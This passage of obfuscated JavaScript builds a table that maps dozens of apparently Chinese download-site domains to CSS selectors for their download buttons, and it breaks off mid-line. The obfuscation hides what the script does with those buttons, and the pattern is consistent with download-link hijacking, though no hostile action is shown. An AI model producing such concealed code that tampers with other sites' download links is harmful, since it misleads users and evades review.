_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+a0_0x3abe32(0x47e)+a0_0x3abe32(0x1d4)+'cn']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+'x\x20.'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'ang'+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x42c)+a0_0x3abe32(0x29a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.b'+a0_0x3abe32(0x41c)+a0_0x3abe32(0x217)+'om']=[a0_0x3abe32(0x302)+'pBo'+a0_0x3abe32(0x147)+'add'+'res'+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x344)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ed)+a0_0x3abe32(0x3de)+a0_0x3abe32(0x467)+a0_0x3abe32(0x3a8)+a0_0x3abe32(0x285)]=['.so'+'ft-'+a0_0x3abe32(0x325)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x281)+'etm'+a0_0x3abe32(0x2f7)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'oga'+'me.'+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x395)+'inf'+a0_0x3abe32(0x39a)+'btn'+'_bo'+'x\x20.'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x123)+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'g_d'+a0_0x3abe32(0x2a0)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.u7'+a0_0x3abe32(0x109)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x209)+'g-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.u'+a0_0x3abe32(0x1f2)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+'uaj'+'iro'+a0_0x3abe32(0x122)+'om']=['#di'+a0_0x3abe32(0x167)+a0_0x3abe32(0x318)+a0_0x3abe32(0x40e)+'s\x20l'+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x442)+'hua'+a0_0x3abe32(0x432)+a0_0x3abe32(0x295)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3af)+'24.'+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+'\x20#d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x178)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.l4'+a0_0x3abe32(0x106)+'cc']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x1a9)+a0_0x3abe32(0x1db)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33b)+a0_0x3abe32(0x123)+a0_0x3abe32(0x397)+a0_0x3abe32(0xb6)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x19a)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0xca)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x463)+a0_0x3abe32(0x48e)+'s.c'+'n']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x486)+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0xaa)+a0_0x3abe32(0x155)+'cn']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+'.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a['m.g'+a0_0x3abe32(0x153)+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x37b)+a0_0x3abe32(0x43a)+a0_0x3abe32(0x330)+'n']=['.so'+'ft-'+'t\x20.'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+a0_0x3abe32(0x1f0)+a0_0x3abe32(0x259)+'cn']=['.bo'+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3b3)+a0_0x3abe32(0xba)+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+'own'+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+'ack'+a0_0x3abe32(0x30b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2f9)+'ft-'+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['www'+'.we'+a0_0x3abe32(0x11e)+'sha'+'re.'+a0_0x3abe32(0xd2)]=['#di'+'nfo'+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x1e4)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'eb2'+'0sh'+a0_0x3abe32(0x345)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+'ox\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+a0_0x3abe32(0x3f4)+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+'btn'+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.cn'+a0_0x3abe32(0x1bc)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x408)+'ow_'+a0_0x3abe32(0x379)+'sho'+'w_l'+a0_0x3abe32(0x20e)+a0_0x3abe32(0x42d),a0_0x3abe32(0xac)+a0_0x3abe32(0x29e)+a0_0x3abe32(0xb7)+'bad'+'\x20#b'+'dxz'+'a',a0_0x3abe32(0x2ee)+a0_0x3abe32(0x46d)+'lev'+a0_0x3abe32(0x1b7)+'a'],a0_0x3bf00a['mip'+a0_0x3abe32(0x27b)+a0_0x3abe32(0x1bc)+'.co'+'m']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ce)+a0_0x3abe32(0x42e)+a0_0x3abe32(0x4b5)+a0_0x3abe32(0x420)+'com']=['.Gm'+a0_0x3abe32(0x128)+a0_0x3abe32(0x256)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x23d)+a0_0x3abe32(0x37d)+a0_0x3abe32(0x18d)+a0_0x3abe32(0x3eb)+'m']=['.u-'+a0_0x3abe32(0x124)+a0_0x3abe32(0x237)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x415)+a0_0x3abe32(0xe3)+a0_0x3abe32(0x3ad)+a0_0x3abe32(0x3eb)+'m']=['#di'+a0_0x3abe32(0x167)+'\x20\x20#'+'dbt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x351)+'aiy'+a0_0x3abe32(0x1d9)+'om']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'sof'+a0_0x3abe32(0x10e)+'tn-'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+'p_d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x3e3)+a0_0x3abe32(0x49a)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c1)+'me-'+'mai'+a0_0x3abe32(0x1e8)+'gam'+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+'_bt'+a0_0x3abe32(0x3e5)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x48a)+a0_0x3abe32(0x3f6)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x41a)+a0_0x3abe32(0x10c)+'cn']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0x122)+'huz'+a0_0x3abe32(0x2ed)+a0_0x3abe32(0x341)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x302)+a0_0x3abe32(0x27d)+a0_0x3abe32(0x147)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x3c0)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x137)+a0_0x3abe32(0x18a)+'nbt'+'n\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x9b)+a0_0x3abe32(0x26b)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+'ox-'+'dow'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x45e)+a0_0x3abe32(0x1c6)+'cn']=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x453)+a0_0x3abe32(0x48f)+a0_0x3abe32(0x3d3)+'zBt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x9a)+a0_0x3abe32(0x173)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2a1)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x2e5)+'fuw'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x2bc)+a0_0x3abe32(0x343)+'dao'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3d5)+a0_0x3abe32(0x1da)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x449)+'yua'+'nda'+'o.c'+'om']=[a0_0x3abe32(0x2c1)+'meI'+a0_0x3abe32(0x167)+a0_0x3abe32(0x2eb)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x40a)+a0_0x3abe32(0x2ad)+a0_0x3abe32(0xd2)]=['.do'+'wn-'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'in7'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x426)+a0_0x3abe32(0x392)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x408)+a0_0x3abe32(0x48d)+'edi'+a0_0x3abe32(0x1bd)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x226)+'itu'+'.ne'+'t']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+'9go'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+'o.c'+'n']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x385)+a0_0x3abe32(0x1ca)+a0_0x3abe32(0x45c)+a0_0x3abe32(0x295)+'cn']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+'\x20li'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'xmt'+a0_0x3abe32(0x1d3)+'com'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x361)+a0_0x3abe32(0x300)+'.cn']=['.bt'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xe2)+a0_0x3abe32(0x42b)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2c9)+'gam'+'e\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x2c8)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+'#do'+'wnl'+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.1'+'7ut'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x496)+a0_0x3abe32(0xde)+'ame'+'\x20.x'+a0_0x3abe32(0xd0)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bd'+'l99'+'.co'+'m']=[a0_0x3abe32(0x367)+a0_0x3abe32(0x290)+a0_0x3abe32(0x294)+a0_0x3abe32(0x2da)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x1dc)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x376)+'fo\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x2b9)+a0_0x3abe32(0x402)+'om']=['.d_'+a0_0x3abe32(0x23f)+'e\x20.'+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'o9.'+'com']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x123)+a0_0x3abe32(0x1b3)+'.co'+'m']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x360)+a0_0x3abe32(0x233)+a0_0x3abe32(0xd2)]=['.do'+'wl_'+'lef'+a0_0x3abe32(0x2ec)+'sof'+'t_d'+a0_0x3abe32(0x2a0)+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x462)+'345'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x47a)+'#bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.34'+a0_0x3abe32(0x2c0)+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.3'+a0_0x3abe32(0x1c4)+'wg.'+'com']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x441)+'you'+'.cn']=['.ms'+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x264)+a0_0x3abe32(0xe8)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+a0_0x3abe32(0x406)+a0_0x3abe32(0xab)+'\x20a','.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x37c)+a0_0x3abe32(0x3e8)+'om.'+'cn']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.vc'+a0_0x3abe32(0x18e)+'cn']=[a0_0x3abe32(0x289)+a0_0x3abe32(0xf9)+'\x20.d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2a7)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x187)+a0_0x3abe32(0x332)+'.cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x335)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x159)+a0_0x3abe32(0x144)+'et']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+'ian'+a0_0x3abe32(0x45d)+'an.'+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'_bt'+'n'],a0_0x3bf00a['www'+'.li'+'ang'+a0_0x3abe32(0x394)+'n.n'+'et']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'76y'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0xdf)+a0_0x3abe32(0x3bc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a8)+'a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x26d)+a0_0x3abe32(0x3ba)+'com']=[a0_0x3abe32(0x2a4)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x492)+a0_0x3abe32(0x46e)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xf5)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.si'+'may'+a0_0x3abe32(0x435)+'et']=[a0_0x3abe32(0x46c)+a0_0x3abe32(0x39c)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x18d)+a0_0x3abe32(0x11f)+'net']=['.so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.tu'+a0_0x3abe32(0x214)+'a.c'+'om']=[a0_0x3abe32(0x45a)+a0_0x3abe32(0x3f9)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'uya'+'ya.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x302)+a0_0x3abe32(0x19c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+'-bt'+'n\x20p'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x2b0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x277)+a0_0x3abe32(0xeb)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x34c)+a0_0x3abe32(0x3d8)+a0_0x3abe32(0x308)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x35c)+a0_0x3abe32(0x3fe)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'\x20a:'+a0_0x3abe32(0x172)+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x22b)+a0_0x3abe32(0x12f)+'9.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'an',a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn'],a0_0x3bf00a['www'+a0_0x3abe32(0x458)+'lun'+a0_0x3abe32(0x244)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x138)+a0_0x3abe32(0x387)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=['.do'+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3ca)+a0_0x3abe32(0xda)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xc1)+'y.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2df)+a0_0x3abe32(0x2d2)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['dzs'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['tyj'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['jyy'+a0_0x3abe32(0x24f)+'mlu'+'nta'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['clt'+'f.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x156)+'m.g'+'mlu'+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['yyy'+a0_0x3abe32(0x1bf)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x223)+'gml'+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xbd)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3a